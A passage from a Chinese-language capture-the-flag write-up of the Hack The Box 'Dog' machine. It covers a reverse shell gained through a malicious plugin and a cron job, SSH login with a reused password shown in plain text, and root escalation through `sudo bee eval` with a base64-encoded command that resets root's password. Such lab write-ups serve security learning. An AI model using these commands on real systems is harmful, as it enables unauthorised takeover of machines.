
插件安装成功!接下来直接访问:http://dog.htb/modules/sparkle/sparkle.php

成功添加恶意计划任务!等待一分钟后,成功收到反弹Shell:

权限提升
移动至johncusack用户
进入系统后,尝试查看系统内的用户:
cat /etc/passwd | grep "/bin/bash"
成功发现johncusack和robert用户!
尝试使用之前发现的CMS用户密码登录SSH:
- 用户名:
johncusack - 密码:
BackDropJ2024DS2024

成功!
Sudo命令提权
登录至johncusack用户后,尝试查看当前用户Sudo权限:

发现当前用户可以以任意用户身份运行/usr/local/bin/bee程序。
尝试执行:
sudo bee
发现该程序为BackDrop CMS安装配置程序。阅读命令帮助信息,发现了用于执行任意PHP代码的eval参数:

尝试执行bee命令,带eval参数:
sudo bee eval --code "system('id');"
发现返回了错误信息,提示启动环境异常。经过一番思考,推测该程序引用了BackDrop CMS代码中的一些内容,决定切换至Web应用根目录后,再执行上面的命令:
cd /var/www/html
sudo bee eval --code "system('id');"
成功使用bee程序执行命令!接下来,执行修改root账户密码的命令:
sudo bee eval --code "system(base64_decode('ZWNobyAicm9vdDpBc2QzMTAwNTYiIHwgY2hwYXNzd2Q='));"
提权成功!!!!






